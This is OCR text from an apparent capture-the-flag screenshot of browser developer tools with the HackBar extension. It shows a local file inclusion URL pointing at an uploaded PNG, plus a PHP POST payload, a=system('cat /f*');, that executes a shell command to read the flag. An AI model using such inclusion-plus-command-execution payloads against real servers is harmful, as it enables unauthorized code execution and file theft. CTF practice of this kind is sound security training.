 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://yuanshen.life:38926/index.php?file=uploads/111.png
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /f*');